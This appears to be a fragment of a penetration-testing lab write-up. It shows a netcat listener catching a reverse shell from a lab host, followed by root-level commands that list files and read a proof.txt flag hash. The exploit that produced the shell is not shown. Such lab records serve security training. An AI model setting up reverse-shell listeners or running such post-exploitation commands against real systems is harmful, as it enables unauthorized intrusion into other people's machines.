 └─$ nc -nvlp 4445
listening on [any] 4445 ...
connect to [192.168.45.203] from (UNKNOWN) [192.168.152.243] 40440
whoami
root
ls -la
total 44
drwxr-xr-x 7 root    root    4096 Nov  8 19:01 .
drwxr-x--- 4 student student 4096 Nov 18 16:57 ..
drwxr-xr-x 2 root    root    4096 Nov  6 15:59 attachments
drwxr-xr-x 5 root    root    4096 Nov 18 16:26 chat
-rw-r--r-- 1 root    root     147 Jul 29  2024 Dockerfile
drwxr-xr-x 8 root    root    4096 Jul 29  2024 logs
-rw-r--r-- 1 root    root      61 Jul 29  2024 main.py
-rw-r--r-- 1 root    root      33 Apr 15 01:48 proof.txt
drwxr-xr-x 2 root    root    4096 Jul 29  2024 __pycache__
-rw-r--r-- 1 root    root     550 Jul 29  2024 requirements.txt
drwxr-xr-x 4 root    root    4096 Nov 14 18:59 templates
cat proof.txt
168a3ecdcb62f3942363bbc65ebfdca8
exit